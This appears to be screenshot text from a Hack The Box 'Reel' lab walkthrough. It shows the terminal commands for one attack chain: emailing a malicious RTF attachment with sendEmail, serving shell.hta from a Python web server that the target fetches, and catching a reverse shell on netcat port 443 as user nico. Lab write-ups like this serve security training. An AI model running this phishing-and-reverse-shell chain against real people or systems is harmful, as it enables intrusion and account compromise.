 ryan@kali: ~/HTB/Reel 61x15
┌──(ryan㉿kali)-[~/HTB/Reel]
└─$ sendEmail -t nico@megabank.com -f ryan@test.com -u "Hi" -
m "click me please" -a click_me.rtf -s 10.10.10.77
Sep 15 10:59:15 kali sendEmail[28883]: Email was sent success
fully!
┌──(ryan㉿kali)-[~/HTB/Reel]
└─$
ryan@kali: ~/HTB/Reel 62x15
┌──(ryan㉿kali)-[~/HTB/Reel]
└─$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.77 - - [15/Sep/2023 10:59:25] "GET /shell.hta HTTP/1.
1" 200 -
ryan@kali: ~/HTB/Reel 125x15
┌──(ryan㉿kali)-[~/HTB/Reel]
└─$ nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.14.72] from (UNKNOWN) [10.10.10.77] 51668
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
htb\nico
C:\Windows\system32>